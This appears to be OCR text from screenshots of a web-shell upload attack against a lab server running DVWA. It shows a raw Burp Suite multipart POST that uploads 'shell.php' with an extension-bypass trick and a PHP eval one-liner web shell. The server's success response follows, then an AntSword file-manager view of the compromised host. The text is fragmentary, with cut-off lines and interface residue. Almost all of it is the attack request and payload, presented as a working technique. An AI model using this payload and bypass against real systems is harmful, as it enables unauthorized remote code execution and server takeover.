 Request
Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: 10.211.55.17:8980
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12; rv:50.0)
Gecko/20100101 Firefox/50.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://10.211.55.17:8980/upload.php
Cookie: PHPSESSID=47idlkabptetdvg9p8uc031d56
X-Forwarded-For: 120.52.113.28
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=---------------------------57328585816037749641578566451
Content-Length: 364
-----------------------------57328585816037749641578566451
Content-Disposition: form-data; name="file"; filename="shell.php�"
Content-Type: text/php
<?php @eval($_POST['a']); ?>
-----------------------------57328585816
Content-Disposition: form-data; name="su
upload
-----------------------------57328585816
? < + > Type a search term
Done
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type: text/html
Server: Microsoft-IIS/7.0
X-Powered-By: PHP/5.3.29
X-Powered-By: ASP.NET
Date: Sun, 27 Nov 2016 08:45:04 GMT
Connection: close
Content-Length: 36
Success upload. FileName: shell.php�
AntSword
10.211.55.17
Folders (2)
C:/
php
WWW
dvwa
phpMyAdmin
Files (7)
New UP Refresh Home Bookmark C:/p
Name
dvwa
phpMyAdmin
l.php
phpinfo.php
shell.php
test.php